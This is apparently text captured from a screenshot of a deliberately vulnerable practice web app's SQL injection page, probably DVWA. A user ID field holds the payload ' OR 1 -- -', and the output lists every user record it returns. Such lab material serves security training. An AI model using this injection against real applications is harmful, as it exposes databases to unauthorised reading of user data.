 User ID: ' OR 1 -- -' Submit
ID: ' OR 1 -- -'
First name: admin
Surname: admin
ID: ' OR 1 -- -'
First name: Gordon
Surname: Brown
ID: ' OR 1 -- -'
First name: Hack
Surname: Me
ID: ' OR 1 -- -'
First name: Pablo
Surname: Picasso
ID: ' OR 1 -- -'
First name: Bob
Surname: Smith